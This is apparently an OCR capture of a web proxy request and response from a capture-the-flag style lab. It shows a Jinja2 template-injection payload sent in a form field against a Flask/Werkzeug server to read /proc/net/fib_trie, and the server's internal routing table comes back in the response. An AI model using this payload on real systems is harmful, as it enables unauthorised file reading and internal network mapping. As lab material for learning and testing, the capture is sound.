 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.10.96:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin: http://10.10.10.96:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.96:8080/
13 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5veiIsImV4cCI6MTY3NzI2NDcwMX0
.co2KnBsW_FhiaElM_Qi9qstlMS-biWUAzFaN87W31-g
14 Upgrade-Insecure-Requests: 1
15
16 name={{3*3}}&desc={{
get_flashed_messages.__globals__.__builtins__.open("/proc/net/fib_trie").read() }}
Response
Pretty Raw Hex Render
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1215
4 Location: http://10.10.10.96:8080/
5 Server: Werkzeug/0.14.1 Python/2.7.14
6 Date: Fri, 24 Feb 2023 18:38:13 GMT
7
8 Name: 9 desc: Main:
9 +-- 0.0.0.0/1 2 0 2
10 +-- 0.0.0.0/4 2 0 2
11 |-- 0.0.0.0
12 /0 universe UNICAST
13 +-- 10.100.10.0/29 2 0 1
14 |-- 10.100.10.0
15 /32 link BROADCAST
16 /29 link UNICAST
17 |-- 10.100.10.2
18 /32 host LOCAL
19 |-- 10.100.10.7
20 /32 link BROADCAST
21 +-- 127.0.0.0/8 2 0 2
22 +-- 127.0.0.0/31 1 0 0
23 |-- 127.0.0.0